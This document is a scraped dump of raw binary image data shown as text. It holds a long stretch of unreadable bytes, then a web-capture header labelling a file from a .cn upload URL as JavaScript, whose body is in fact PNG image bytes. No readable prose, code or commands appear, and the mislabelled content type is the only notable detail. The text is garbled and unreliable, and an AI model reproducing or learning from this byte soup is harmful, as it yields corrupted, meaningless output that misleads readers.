s0��R��6�2x�C����L aPD& �02L@@BU;�����K��t�$FF���3eD�� 5�5���<xABА���;x�KR$
<��� 	9��l���!��aq0����L .��� ��t �#��_�ւ�g 0����<n:�H�I)��iAB�K�	���&\ �`��^���4`&x��p�<�Qg�W��� G�/��1R�9}�� ���ŭl����@W[�P!W�����)� a
: g 
�5A�P�(�M@r�G�t ,��.`��J��R/m M	�0VHJ[L�
���S�u���c�!a	T�
\�p��D`���-Ȁ��/��X�m�p�3 ar����x�L@���*ڑ� �qM�� Q�>h
V`�*��
C�A���H��-��c�4������1��#��3NR�����+ p�3Ђ(� ����8<�,�fBo�@X@'c�OZ��B��@����������*d!<� 0�� �� u �%�@4	@d�C�ӽr��Ё����q�X����:�V��d!c�c��ZGA	@��x����[��i0��t`B��]+P�����x���@m-�q� 8�� 4��S�j/��[X�A�PY��4��p��
��t �@�@��`P�I�z�Yn� [`!y��pE�
�]v���� '�A
Vl�/��Y�8��A2��d��Q���0� �x�$,�Y�꓃qXH��S0�x@�,�e���pƅA�c�Blc˅0�X
Q8C(@��)-u)��e�����v��0u�Ax���,dvo�P��0K��3F�t�I�w�ç���(���T�l�3$8��C�'�I��>
Â|�.z�Q�T�!���%X�v؃����[ �`3���i �r����_�� 1x򖭇�>*��}:�Ox���p p��'|���'�������0H��>�e�qq� R @�dp%�0��H���}�������� N�#�#sJ�3�&W y=�� FGǀ�7=6�d.@�C�dj)(0� lPxX�A��`g: 4�E"@B�/�3 ��p�  |2�~�Ux_ p�����@	lȆ�p�V�D (�Rg+�DA�}t���'��@�kU�V0�+�$�eA>�(�A�f�z<p:�	���W`na�kדI��R�?2F@;0�d8�1 �X}VX�d���l�	�P���	nH	�@Z0.P20=� D�V��`� 	��ir@s���'��\�V�6��hTp?uԖ��M�����4��hQ�X�%Bu�=�� ~�a;���H�Xk�xrZ��� ���	�	�Б�	Ȉ	���c@�ȋ+� 9@U���܈ȐĀy-�$T��(R�����M�CV���ff�j�ge��c�(�?@4�7\)4� �Sf�%2!�o��|h��6k�k����	���� ��8	��uY@+P]�D�({`�HZ��0�E6"�`�>�sT`xT08�M����u8z J�+pw�R�C ���`4�rTp� N������h h`e�|˷e&��kH		
r	
�i��Бl8	�= B�<P�(�PY�!��iGWOzR1���A0	_�8����C@T9��u��> Nt=Q�g [b�M��tZ������>�e��Ɂ����|����H	�	��p�"���0	v�Z�< B@aA [����y�0O�e"k�Āf@QgxZ��DZ�U`��<� J�I�yM>�J�e ��sg 
!@ ��0e�-�#<�^�
�����͗�ʡ��	��
x��"ʑ%z��`B��� :�Zp�f������@j�Y��H���0��Z�Dڞ��H�J�<�yP�:�T���l�R�X"0��M�_1�R�6`c`*��p	:��f0�

��
�Ь�
x

ɩ	l�i��44� /�U����	� B�� �B����T�,�z�j]ٔA< �Y �ֵxե-�M`x��p^p>�N/�s0����1�8`` f����j	�j�qz� �uj���P��ڬ�
s�	�`��*�V�y���N�}q����F��ɐCXp	�'��~2���g�(c�C0��(M�(�g+u��A�b+�A`&׆%j�fk�d`�i ZƦ�ɑ� 
��	��
��
�0�������p	�P�X@=@Pjc}`�	A�k����@Ű^��.�4خRwu�sG��E'Օ`�=P]�yE8�=�%P�, ��x��~��,�Ii`�ek�j��&
�J���	��� � ����p���
���`	�0	�H==�`KU0d���:���p0�K�3~�C�5	�!�g�u��z�t��h��CA�X% A ��x=��(`�C�y��k���
�y�
�`	+
���� �g�]p��	.|��`� ����[���(���|$�X�亳�uˀJ.Ԯ@�0��Kk6ve�z@�o�3��7���V䞶Ď�瞜�C�w�X0��@���";+�zyK� v|_���\X t�Z0	1
\	�w��|v�Z�����`��K�f�CO�C��P�6g�kk��`g��P	a@Q s�ʯU�}��V�gz�R̎|=0@e`��p	��%
¡��eW4���5�v\��3�c�j� �P�W
.���XA\mV�W`A���۝.��K��ʪ����
��B�<� .����bW�E�<|(�WC@�gl��
��	� �� Baz1B� � �a5Ќ3����I8]2�b�8��fA�|Y�K1�����C�K�X7�h0	l��\v	�0	cp�B� gZk}���&�C�[�+�gM�nz	����`	N8<pa] :��l�WPl7�W��l��jV ��p	e��.�����T`�V[$�C'	A�i9�gp��k�l0��Zf�hG@u�ˋ}��Qhz�W|�(�Ɣ���
Tj� r� ��X>'���f;�R6e�|۲ �Q Q
�=�ő�|X ���8?�P��I\�@�֭&Z	��e�e���e�s&Z�@�|=)�̈��yF�yt�3_�����
W�s�+�! �Q� ��T8S<0%2"S;�c;8�( �Q 0�^�j��Dݽl��ش�X �N����i���[�4I�׭���`������/�'��\kZ��C�u���b�'�d �	/�%1Hiq4˃Sn=��k
~ZSa*NPڵg�?�P	�l	^P��h?J��[��=e�&N�+������j0�4.ެuX.}pc�@mC@�.�К��Wz�8���J�#Ɣ� �%u8�/��s�S��-_�-m�\7!��jep	lP	��8x�_ �����{)�����}��2N��=�|4@�?0�}d c�5� 
���IX��� �m��)��#r&�("���kZ�7�Ra���BP�|wB]�D-������4��=��x��Ʈ�}�J�fivv�k�x�ȳ��Iש�	ݫ\�p���TB聀����(��X�~l��3��j��h
��"�W�"l	vDxT���`����`9�E����������g���A��iP[��ѣ�]��`�dg4AB�Bh�nH�r�2_6ܒ�>p굓b��a��-�&�iބc?=T�.�d�	���9�<��Į�֍��e	���9�/�b�e�m�;	� �����>.p��2 ��ul`��*���<OPE��\	i��u�[����`@�_�׭ݵ����޸Iv��߼�Z���Cp	!
���jP��Q0B��p1�ݢ�:��9�T-� e Ѣ�/
�0
"@�`��0g�T����$��Р)3�˙/DR���%�3�$;��L��*]�$��$6�|"4	Q��Ud�B�ʗ/X�>3F˘�h����ӥ���Y�RA�X�0 �B�&H��aBFH�(a��D���b���<�X�X�N�@@5�D]��F��9��Ĩ	M�`����G˖ɡI��:9�D�Q�T� Q��i��N�|ItLС,q�
46Ȗ=�@�0���	�@��L����W�X�b�b�nˏ��6.�l��.ACK��*�Ђ��.��f\#&6d&ȠQl�II�
xHJ%���8�>B�)-&���I,�D:hD)���(�<&(�G8� 
*� �Za�^x��t�\`!1�BH���������3�̂z��2�`L4������?i�q�� �X8j�!�b��*�C���XL�O<�K���G|<�	0��&�Q�����v���(� �%N��Jx�?�
�!Q�S�Û
TӒ3���%��N<�EO���&��C��Bq���r͂�G'�b�/�b�*�D���|.��>K2��I��Z�!�&�`n�u�*��"�|�!W*N�/�à����+,E��8�7��F(���O>��b��g$�P� ��`�,���U��t�[w�ހ��C���B�z�]3�(�_Q- 
��8�D�`^�5��t�bs'��b2�A�8�XQ��a@4,�̒2x�A*����)�6�P\q�W��g�d9x�A^X��h	$�w^➚*�4��A,�.��;��QB(�GQC�n�
�bK�EpHֶm�!���X	�˝��f3�8�1� 0 �˸�O�81�,�H��(�VrX^�_x��%�C|��x�`@��A�q�C��ł,�B���p�;�6���NYʓW��_�C��-<ȀRR=�){'���=�JIP�fp"A�gDA (1-<M�����r�oh?C�@� �fT��8D��{T@�sJ�٥��Qg�1�� ���+Q�#x�_Bp0 8��p�����RI�`����4�A#W���GT(�B!
6`8�SP&9MlO�pE,d��h����6��+P{�[A�+\"*��JqRӃ�]���&�0�,�%*aP���J�b��^�� !�7HXcB����2��p��p����t����-8@ �
4��L%#.a�M4�����,��j���FS�F�&H,�((@X0	F<�iO)�#��h�) "7Q�A�l� �3 X ���L�Tz��2 w ͒AJ��rt�?��h�OM&�1�' �0P�=�JB��J�B4����5���i�5*��hG�4`�M�)�0z�9Z�J(&� ��w�h��PQ��_(O��,�ـ"x��0Ђ�d�A��z�!P���TV�����W_��B��x��q����	��5p�]�Q��8����+P�|����X�`�
=��TƠ��F#�v`�
��:���0�,�/0�` ������X�L�\��h�8��Y CN��#d�
[ �\�Ji����%�gYW�'>q4��/x��n�YQ���%�HCxp�2���1Mi������>����3*H��A``P�� �6د��"���V	�9jCs�@0�A�b��<� +(�-�A�h�*��M|8��,�A�F����sC1�����4p��T@�$R�2�8�XpAP��2�1
g�v �
P	��ԁ����*���r��0�����h��)��!n�mܞ%G`�K���B
W<�&45���p���&�qX\(+4AQ����* ��U���@���
.p�� Uf���*�@���r���Y�dA���*X�ѿƢ��̓�5�! ��?������-�j����-1�e�@ ��f
Sۄ����@ |#4ĩ��Bҹp�(��]Q�|���� ���; =}P� Pi��b��_e0�JRb?�[������@���$�;��� �+^1�W@���h4�]YL#��5�������d C��P5�*e��W��w�J�B��0�~�l ��\z-��`< ��7�%, g�����Uh;�����@X�AA�����f0�D�J�j�B����,z�Xl���XG/�qq �����7��-��H@�~h�����W�3P��;��� ���8,#�u�� ��;;D">�� h;s�(.a�@�������s@��L���ڄ����{��;�jжp��p����A�{�˓?�؂� 0j� ��(�/(�? @�@�,���� ���~� ��=( 
����@h�r�����/pC �ط}k��`�\�L�J��N.j{"@�>^��[�6m�D�u��s�6��9��?���32x���8B ���w�0P4E��+� ����h�� ������Y���@+�+(@�8�Z�b���1�.MȄhdA��3��������ڶp�FL�u��H��>�ě�F��8�D
$0A��#*��+�3��J+ `��ɺ"��	��c� U��%��B��[$�4��xC�� طf����i�Fj�%ʁ���"����ǃIn�%r�D?�9pL�Ĩ���j"�'���(��9�3�. �X@=Ȃ� �S� �M�������K.�5�c����}{�9��I��|���6�?��k�+�s<m�oP?����ě�@��47��G�E�+H P�N��+،2 �� ��B�%�E�J��2Ȁ� �K��Kx'-ѵ����,q�/d ��5ƁK��iԾNh%j��SI[��6qP�u����A\:�#���N���k��dL��8�;Bx:� �4H�3h1$�=%	�%�J�h�h�#�Ք���@� ��j ��X���d	ٻ�c��:I�Pxʩok��A��m�(�;����>��4�@�N���K$�-(O' ����c�1���� !�a�X,;l�`�!H����+� p���80}�`B�p��I�>;�F���X <Y"<��F�*1��+1L��IEњ�@��<��JՂy-p���KpOQ`�� ������Bh> $��� ,��1�<���*�� �(P
,���Ӑ��P�sA���X�%h@�A��Ph��7�S8�9=�Ӛ�=�SF�S?�0-����
)�1�V9��� X6�TZ����-,P7@Є��t���2��+�,u.]�H�<�	St�i���+�_�AC�U�^���H?��o�D�=�3<c�@8��T*(C�@�p�	����� P�A-x�/`��%,�9C��* K �lYA3Ӱ8�H"��>;QZ����P���?\�Aj�ū�jȜ�?��2 v Gd��F��J�?��X��4	 �&a��ŀW٭ъ2����CЀh��&�/H
��@��)C�vq��pF�廥���6i�������4��(��(^��̉J�L ���CЄC����X�E[��0e��\�Tb/������@RF�$(���*�M�t���@>�r��,P�e��Z%��ܥ݄j�i�X�P���W�A�s�jx"�{�\�>+�Cp]2����@8۴Ͱ7H����"Y�~�5^�=G�,TX`��X�j�+H�Ѐ@ٚ� �hP%��1�6V�
ߥ̈́�e+���9<ԅ���Ɣ�U4��j�ЊeQ?�����L��s�L��lq���	�.��Ⱦ�+q�*ȁ(�&�m�6�m�o�r�6�Z M� ��xH��獊�lFU"����K�\��SJ�����:.��U�C�j�U�9ۚCb�d��e�=��)��/�b%- `���� ^9B�P�+��n��Z�er w�s�9fr�����A�K&N"U��@���-_��h�f��%�y9Y�d��r<[&��X�ڝ�.@�U�9-QO���CP����²]ɀ����6�qmȆl�l�nPcs��{�+pC��@�v-`�`Uּ#��]ffXW��N8d}���k�X(����NJgZE�N�b�!� �1�L�K^�,��YІiХ�Ctm�����6�o�u�z`J(���ځ��<B(@���aFx�@��%�
��M����N��'��h�$Ǽ�Sd��Cpk0S��K ��҂v���!��jȀHZ�qȆ�6y��x�m��l��\ȅ`��q��{P�{脬�x:�xQ��<��u����W�f�F=|%�XxAe�k����k�F�@�k@���k���@����,б�A`m �m�o �s�{���l�\(ml��vX�{�j��(��C��Ꭓ�!���[(W`(�e�W"nW�F��k?Xx�>N���=��[z8_P�k�k��
��K�&��nKb,%X�v�m u�qp{�z�l`��[m\ msX����!8���m۞�vy1��ǄM@p<����hX�gvp�%<�p�a��v?�p2`�|�t�v������B_�+X*`�*��u �B�B�y�y�l��Y�[� ?ms��ն������&���+�"V�ޮ��p����1�K��>�딾�/��C�^�h��{�k`�p�N -��1@�5:�Y�B�ׅ`�w��q�l��G��q�R �&zHo��u8�W���'O
Ir�����C�0EuL`A>���b�/'�sʹ�o3ǔ�uI�u9��N��v�?@yȇ|�p M`Ų�1�XH�&�+2w�i�m�vwhcl8oo`�vr�\��l0�v�eyh�q��D(�hYsPo��Q%e�C��0�Lp����k�/��Kx<MZLPN�sxM���g�ek�sk�ڒ� ��q@�`�jW�qh�V �S8T@wȇy�T�����6s�o��K�xw�7��o2����
��0���.�������C��z�/�Z?gL������2��:����	�����h�-��a\Ѕjr��V8�B����|0!��^(|qhcq�lmP�Cz H
�q�y��^%A^�W]ھ����Vj%k�.��70�639��uNƄV<k�h LZ��L�P�&���%JĚ��۷mÆåK�Y�H�j��o��is7o\/m㴉'��6m�z��R�	�!B�6�Re�JJ�2�t�)%L��6�d�j&MZ7q���ذ]Ȁ!C� F���\L�@�+\VM�(�2���U��`�RE	�V����[���n�bu�Y�7���4��x���;��F�8���խZ�D�j)T�NsS�w)��罊��ذd��%�� 2}���:�.(h� )m��
"=Q���KT&�ČVkm�nѧl��f�Pu%��9��cN<��N7�i�0�X�Ll��6�mI�S�@u�$���R���@Z�x�[|Q�Б1�[Oer]�hB�&�0,�lQ�Y�h�h@3DȢ�,����Uv*{4�$�t���9��#�<���N/��DN�0H�,�p��PD�F�Q^�!S7N�\�A5�p&baމ_��Y�BH#Qi�	(�HcM,�d;���$��AI�]`
�MH�`�-"�D�"�@��)�@Rk!����<���=��9�d� 0�a��3Ȗ�@�QV02	��GՅ�b��}2�R�z(��*���>�	4�HM���Ύ7 �h[�P� ߰�J+�`s��#���)ob��J�K��:�7w\l7��
-�9^�@H[���bW��a�����f.����6*�&�����4�h*(8jAF58��,��
7��b�H���-o�͇!{��-٘��=!{L�9�)��� Ӎ %�A*S;���N��!j3%6'..�3�;��[��s����J'Ҡ�K[Ұ�58��t �h�\��,����d"�2�,�p#��dY��d������8䨣��#�4�P�=��2�-����S����+��feq��9��"�,�{�\vI��!Ӂ�N8��b�&�l�5@18 ���-Z����d�pG=Q7�an ��֖�|�cAj"G:�1�v�h�8:� � ���$��qo)�"�r�@𫇀�C�З�/�
�3��f���o.���4��)�Y#� E ���I��_<��в������(D!�a>���k�)�Ջy�#��`6@(B~��=�p��A�g�-�t
T��ay��I*J����x"0,1-�s";�8X�W��
�QB�`����V��a�@�6tQ68���ܘ6�d�|�#v���a��Ʉ��F8�Q���G8dYå����d�Җ��DBl�`M�H�������@#SԀ�& A9~�ȕ~�9�V��*{H7��=��o`(6��{�C��Oԑ�e2��,�<\���
C�S�ɭ��ś�'��IN��hZ6E�QrJ'��9h�׌@��h���@G5\AN,�
}�Ct���M�c!�.�0R�a��G3��E�����<ȁu�#؈L0�a���#yc��hэu̠5�!ۯ�-T���$}�%��hx�cɐ2��D?��e��N*p֤;�����N�"֘�V��v�b�yjtp�jT5d��VA�ỵ|��p�A܂��,p��` C�t�����a�c(���9�������u���dX�y����?�lmI'C5秇�4\�
����� �/~U�?@Gm��
R�"���F$ a����p�m��� s�ǌ�� a�D]p�v���ҬO���!��u��Ƃ��r:-��앖M� -$d����hcWdB�ё�:�
� � �:��T@�$��W��
H�|�rs�\,����]���nL��(v�K/.��a�'��D��X0
����0�����@�8f�$�#P�����txH'8����X� M����Ƙa�Y��(��q�BPPb]�H��\�x�5af��эe�cDh���� ��+�W[�"��|�DU�4k�&\��0(d߄!��F�iϐ�	��b���P .�M��SS�<\M�_���"Y�(H��S���[Wll�b��(��C�1e/���X��&��ZJ��#{�/~���궉�]� ���A�12����}S�)dD�\�_��4(�rr-E��P�p�Q���r*X�T����p=�a7�y�hpr)nq���c76����h_�ړ�7��������A�}s���<�9Ё���jA]dp˦��#Pl�"q}�S��@��ܰ����g��1�ᡑ �-p5��1�&!8���p +��~�2p�O0�SL�s�������c� (��
x~sܔN�CZ��y���� � j!Y���:��s�#�F*H��S�����A��AA��R$�J.4�֨Y0�
9�7l��6ĕ�؄9��ԀxAX���pۡ�ȷ�۴� ؀��
�@h�b�����UzH�0B�p��������&�z�����;l8l���B�����_��A�^�Aڂ��a�9\�L nC6�!7d ��C 8�P`�[4���LU�ߩ ��� � 
x�\�,b� 
�@�� ��Q���A 4B~���� ���@`�9,O]����¬�_�ha$�A-�"��)�^b�a��af����J�C	h�x��5B�4B&:�ol[4�	��� L���O\ \@(bd�
��
��P"�t<�&��O(셐�4\�� ��8<+JF���!�وM��oAB���q+��
֟1n`h � 3��3jb#L#-G���1_�"�� �� &��H�L��#$R���Y�E&:�'�O� tA��x�>�� �9��0LF@jI,�A��,�B���R���C��]��cl�]}��|�:x���b�$u�$X�ȉ`��Qؔ���Y�V,@ MN�Mz@���x��$c�#%p'��5���8A��M�ñMaG�B��J!d	�b$�A$�C+$$/�f*8$��"7���\`0����7�^(cxT��L�E9��^E�������[iEC4t�  <@bf c��Oe.�e
a'l�^�g�>�A8h+֧T�B3T�U�fD9����A���-�����Db 1�:�C8�_Q��I�r�As�HsV���Pe@T'Ȃ,�5P�`� �( M*"c��cJKd��Y��o��V��!����d�� ��h�+^ �!��uV�F؄���΁N�[e\�Z#YvL�u�[A���̢��rX���e��F���@����*����C8`AH�a�X������%N��Ե\�p�Q����@�A8h\1f�ִ�-��©����� �*��r�"�v)\qCs�ѭ�F8� ��| �A�	+P։FN��_���@%(Y/L�c�Ch�zĤ�������F��M�%>�'1�����@|�G���`Cnj��� ���!$�(-��CB���-Ȟ�t���0#0����	��� ��<V��Ŧ&-m��D���A'�B4L��<�D���a�<@(�U��Ի���j���y|�� h�7D�nCָUG�G��B$�j�Az��"�B�����&��-�c��,� \�x�\l���%Q�ޙZ�43Ă,L�88��9pB#L&H@L>�j�@���{�d"J����0�U����)z0$(�0�[�q�W��p9T�QW�ʫ����*\��ní
jDC	���D��
��FgV@��v#4�'�5L�4`� �\q&�$ A< �h,�x��� �>ֵ�[ ��a4 �4S��f����X�jp���j!(�Ĺ��®�nvL7�j	������F���~�Ǣ 
� #�3`gN�7��8��'nH��� ̬p���
�g`�T��E�dQ���P���,\����E�OG�o�� ��
l}L�ru� C��7�8A���@�X�������� 
h@���V�9��FiT:��O/#�A����ڤL���c
 �"�xAL�/�FIVi��A�g�&�2�"���D}�^GP� _�h� (cD(�8�X��1�� Ȁ7� �A(��4�hN���C:�C�q-H��A� �F@0 5�$M�
��\��Gx��R���V�%�J�_��
'3�d�o!d-�Aq��*wnNp�Ȁ��,I�!���AW�&�O5T������1'��)'dB"B�Ah@l�4����� (P\��A#��7^vU�H��&��- C0�.|�Gנ��m2�y�!D'g��5	|Գ�݂��%;3�@���
T�������Dk5PC5xCC��\��9��;�C;��DO4'\ttP��I�,�,�����{��:��@f��vU�	� i�.�G}�t��O��&jFu�F$�B)��N��n�rт�8�c�T� P�T�
�@�@ ���#�6��84�2��J��9 s:�u[�5'B��4@�]/ � �=nQ<�8Z��a�@�@	 �,TM�cCv�Hvf'� XOL!$�fג�޴d�B�4�*�B-��&��l� �6k��`�4o�'T3L�ކ�4��D�=�5<��pOt)�'�A#`�,�d/�����Iw��칝[�Q�PO,TF��wN���dv$��Ő���(h6g��3�Xɰ�%W+�n&����Ā9�@��&TC9�B4�7|yn��:�Cs;��;�C<X���B(�'P�PAL 0w x�L��4��N�L|l� 8�l�)(��x�+P)�����p��o�vՏ�ޫ>:����B���"lB"���!"�@9�#@�)��;8:��9��F����<����*,�q����_�T �
 5o@���^�	��x�xpw	��;@ (B֎�֕|h*d�)��8�+!!���Z���f��WF�����j"<�T�(b��2 l��B4UN��A�9��o�������}�E��p��M2@0 �$�"�|���� � {] ܚ�{־wI,�)h� �A��Ixx �-!ܻ{���<��p�)�x��*�'A�@�(fL��g@X,�B8�BN�SHD��;��k|�{Ƿu�	� x�4���@4(L��h��˴ l����e+��7JL�),3�c��F�� ��P�{���)4z��~�)B$ � ���W#�@�|����@����ٓ8P�1�������=<<z)t���7ESB|�F;����!��4�t�ЇH�4-�;! ,��B�)B!l�������ĭ�k����E B"1)���7�"��#B��A5A@�x� �@���Vm�4m޺�˖�ݸs�̥{��ƍ����8�#<x�P�D��eKU�L��g�-%JlqE��,Z�p�T(�S�N:u
�,[?oѢ���P�Q�Fe�:H�)A}�l�r��`Pɢ��A�E4HQ�Es	D��*T�i�`�h�eZ4j�vwN�E��4r��1$�w�<�T��U�8ⴥ�B=�je+�P[�q�*4�V�f*�Uչ�"R)���}%��J
�ВfL�>����G�0}��bJ��a4mٸA'�9p�����6�Gy�4��1�ASF#�%�P�%�-A�ٰ���R	�=��0llj8V�*�>���-> ����#��2V  �1 т0��K/��샌���b� V`��X�$�|�l��F�s��t�P�37B�@{�Ǟy�QDN9qPj�3�D��ͩ[����@����ޘʥ�E�i4�fa�>��#<H(��N�b$ ���	�0O/0t��U�Â
*��Xh���2Z��%`��?q�i��vT�4�${�M0�9��	O�S�H ��Z���lp�͖�
!��ZY�QG�e] 1$<N��j�Z\�!2�`.�� �h��*����1v�,��� Jp��V�F�^��5�m��fr�'�s�E֣v:b�$����x��[=k�k��X�ʛu�qgI�H��6���f�m�[R�tB	�LI�@����(&A4Ƹ���H�&,��X�1��!�ؠ	L��5�^z!p$Ӝ1Y>v3x�q$��%��uv)�<iD
��סGzܱ�*�X��w���Q\l�e�"��C�h\Q��z��h�	%W0���6ؠ����	����(����$�pT�`%�p0W�e�LZ���!f�7R���p�L���p��x�q��Y�Ҋ\��� ES|���miK�" U�@�� ?@�4 �/ "��5��Ul��CJp�4�-t��
��$�b�
+z�CaDd�F�8�vd�#Β<���yУ#�`�F��QN+�*�KdQ
���O��<��R��(�kE+R��[��(֡b[��4������,V��U��(�,�d�Yp�[X�L 4�,�!(\4�`�0@��o��@$�\FDg��NT�4c�wh$�b	��Uhq���h1w�C����xFÍ��F&�:[�Q3(��JH�֐�+L#�UȢ �5d������ ��NЇN�-��mpo?� ����q��53�+M"ˎ�#�$�-�'��@�~\Q�)X�^�B&�@)tq�S�b6j�����@G�^��!(
fH�w4�:E�
W�"��"�)��D#�h�,hq�g��E��#&�вL0[hAY{�q����m�
SPne��L�u�f6�B�/��!O�Q��-��[袥� D'R�v���"��B���P�iT���ճ�Y:Q6�эo�G��F`���r$$	���ԷJg�d�s2kYq�����M+ȸ.T�"��!]pN�w�c���4�B?2�!��7���&V���5~*Oz8��,���qhc?�0oF�Zx�vq�Mb��Xծ2  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251027/18e536d3-e14f-4109-8886-16a3669bfd49.js
body_size: 363324
content:
�PNG

   IHDR         +�   	pHYs     �� ��IDATx��w�$Wy��=U�7��#�FY3��H�I"'��q����m�������5^G����B��L���F�(�4��MݷS���QݷC�ʡ��9�Gw�]u��}������y�)!�D�6m�����d#�80L5�f�9s�6`H�`��y=�F$�vڻM$�/.�罷����	�sr�������O:�
G0Ox/�ē�+!q�WB�ǹ�8EF��2���I*.r�����W�#����!ᴝ�K����_�x`��NHڴi�3� mڒ�C��$p�)��d�4`p���±	�+�fQvE�&N� ����E�4b$�`-xõ��Q� !��Đ��D���-�1�A����pD�J��~��hӖ�� �M[����O
'�?'��x>�;�V� ����E���k m�`-xõ��Q� !���0�"@�=|�G$�pX��6m�� m�:���O�؟\�\�j�M���Z� I|��"@����6G0���ZH¨E��~rbX�"��}��z��3���ik� �����so2l��^� 0��Z���"@6~��k ��#�G� �p-$a�"@H?91l ��l��'�����c����BЦmpL �N�޹7Mg�o������8-��3O����E��9�y���"@F-����T�U�����G��/�7m��1- hې�=��pp3�`«���j�~��k ��#�G� �p-$a�"@H?91�`"@��� �����mѴ �mC�w�}� ���E ^�ph }���7O�҈a�8�y���"@F-����	,tZ���khA@�1- h[���s_4\���G�Y��D� �c���y��F��̣E o��0j �����
�����_�s<ڴ�2- h[7����
�e� ���K�E�~���E�4b$�`-xõ��Q� !��ĠE _{��8S����֋i@�@ۃ�h��1��E��"@R�`���y��F��̣E o��0j �����j�_��SP�s<ڴy� ��=x�Fq����|k?��"@2�`���y��F��̣E o��0j �����>��j����~�M[�i@�@؃�h��U�~m��n�E�$>��j {�ZH�#�G� �p-$a�"@H?91h �}������~�M� ��;s�5��P�ܭ���g�X-d�_� is�h��E�$�Z�''-$�O�����;m'�i@[���s_d����%��[�����n�E�$>��j {�ZH�#�G� �p-$a�"@H?91h 5��E(�o�;m'�i@[.��}/���/�Tm���E�t|��"@����6G0���ZH¨E��~rb�"@�V�'������w0�6�i@[f��}/^�o`_�N�;������<�Z�޿����"�7\� I��ONZ��~�l���Z��Ѷ1M �R�o�{���;������P� ����<�Z�޿����"�7\� I��ONZ��l���Q��������eZ Ж�}{ߋL�U�� g�?�����i ��t�Z��<�ZH#�A���"�7\� I��ONZ�ܾ	��)V��Ѷ�M �ٷ��h�i�w�U-��E�t|��"@����6G0���ZH¨E��~rb�"@.V~����K�F��5- h�e����S��~<�mX� ��i �yb���-��̣E o��0j ��������[����@��?������}/�e�_
��{��E�t|��"@����6G0���ZH¨E��~rb�"@�v?�s����uR�-�i@[�}k����������E�~�D�dZ��E���k m�`-xõ��Q� !��ĠE�����~�'�*n~u���hl��6O�־��̨�h _y�|D�N4���y��F��̣E o��0j �������3O��{e�R���հ~������1iL��6�5��j�E�4|�� i�K	�E�~���E�4b$�`-xõ��Q� !��ĠE�mv�]o�R���ԁ�K�_37���~��m�L ����^X�c��ᱢ��i _	p��ZH�g�X-d�_� is�h��E�$�Z�''-�`C�_z=���T�U@@3��� ������Տ�3Lm�cZ ��7����I/I�"@f8��64�'����hF��h�~��k ��#�G� �p-$a�"@H?91h C`���~ީT�U���K �yF������W���>E�m@L '�}�Y��f�G�Lu��"@/n�D E��E ��3�D3��G� ��'^� i�0H�<Z��k 	�B�ɉA� ٘��K�_v%�J۶�[�@kC��3�W�5XmcZ 8���������N� ��>� �$~�P��E�^�'i�~��k ��#�G� �p-$a�"@H?91h ]g����WQ^]Ų��=~@��
�����yի���V� � N0���|8;L{-��rb���a*�wf�h*�QZ��<�ZH#�A���"�7\� I��ONZH���8�_�aV�Z�ֻ7� �zq�oJ�_;��Fvk$��	b�{�V�o�2*V� ��E ��6��(�u t�t��Eb�D>	V� ���"@��<Z��k 	�B�ɉA� 	�4(��멟4G�REڽ�\$ $Hă��Ͼ���2�Z� � 6�=��� �hm�7Y��tB� �F�b��::�YZ��<�ZH#�A���"�7\� I��ONZ�o�k��}�y���b۲#�oY,���߁_�}������2- lP{����F���B�~-$�8��D�4q�؆Z&e N� ����E�4b$�`-xõ��Q� !��ĠE��f�:�O���j�F�Ag�߶D ���} ���k^y,����i`��^����y�ZH�qp1E��ϻ��׍ �����'^� i�0H�<Z��k 	�B�ɉA� �M�MRx����E�֚��� �l'�����׼�Fۆ1- l {`�'����E�d=��)�x�õ^W" �<A@� ����E�4b$�`-xõ��Q� !��ĠE�f��F���WWi�o�
 �w����k^��DǠm`L �8��?�?�(�2-$�8�H��64X� >8]	��y��F��̣E o��0j �����o櫞���b��2�G����$  � �x��k^�����@[2;��4��Ǒs�¨q�L�-<�{\>H��&ؗ@N�܇k��ٙDZ�}�B���Do�~Ě>V�P~���~�r�>�.�~P8�y�{�'�\	�Ӿ��Y�2#�^��0~��E���A���ę'a�t)�J�+��������r[�Jcm�i�`�ځ}7������t%@2���	�ϻ��·^W� �������o�x]	�F��̣+�� 	���'']	�c�����1��V��Wϭ`�}��3 ~~�5/,��h��:��n��,���U� ~r=.�hoO�$�qqZ���X-d�_� is�h��E�$�Z�''-����!.8�R��m��W�&  ���?�{���"��ȴ �������?�)�Q��dz\��m��y޴�u��"@6~��k ��#�G� �p-$a�"@H?91h �+�b��M�WV�G����, ��~�ɹ׾����m@L ����w��'����"�_�̎K�(85I���E��8��N� ����E�4b$�`-xõ��Q� !���p"� b����T�:�j��8� @�M8�ڗ5��K�`� ��w����3�mq�c-Da�	A�NM����"@����o�x-�� q�h��E�$�Z�''�R0�_}3����r���- ������׾�a�qi�� ���n��	l�ݧE��-�"�E��D� �c������o��Z�޿����"�7\� I��ON'�`��r̛�n���l}  %)y�W�^�2�h��� �ݿ�F��}7���?�{x�~D`�t0.:2�G��ŭ�G��;8��K�Տ�޿~D`��<���p���$���!���p"="P�ü�j��������q�}�m�>��F�۴ 0`v����~3��B�HCΟ%����/-$��-�����V� ���"@��<Z��k 	�B�ɉ���S/�nԩ�j�� m{��c�ԫ���n�� �7���z���-�l�DPUE)u'�n_ZH�/���7O�҈a�8�y���"@F-����F��\�8i�J��������G>���>���~��1�� �7������j޽^���'.�<��3�dM����+΄�2�k���7O�^ ��#�G�	��k$a�k����F\@��L���r�j����~� ��Vu��&�7mz�}�7bm��� �}c�g�����-��v]	���u���obB4R�r��<�޿��)*T�� ����O�Օ ��ו is��J o��H¨+B�ɉa�U�~�^�(��^vp߱����D7- �Ѿ��ƟB��w��p9� !-�q�(�S� I��7V� ���"@��<Z��k 	�B�ɉa#� �ˮD��p��^6�ݱ��}��c��D5=����7� ��ڡ����pMU�^qe���2�F��:�`�ST�C= �y��t�4b$�`=���$a��B�ɉa�O��(���V.Q�T����{� S z9�%�x��7����#Ж��
���{o<x������¥X	�S�S���R	����_��yW,��S�N����o�x]	�F��̣+�� 	���''�u]	 ���������^v>p�����-��jZ ����{��%<���H� p)� �p���D A���|y�I��`/�R��wp�$X-d�_� is�h��E�$�Z�''��*מ�8}��2�m�ĺ�l
���������f��9QLO����{� ~��ֶ8��z:�.�t �� N�_����e��h+Kۂ��t:��=QO��o�x= ��#�GO���� I�t��~rbXW�&�(��ObY5ʫ=s�ݥ���n
 �{D� ޼�/�G[��+ 2����8�AG��nt%�'.f%�j��!���+|ޣ��я�_`���@9 �upF�`u%@��u%@��<���+�0�J��~rbXO� ��&T��a῰v������d�� 2����x���~-�I��{]TJk8K$���w�
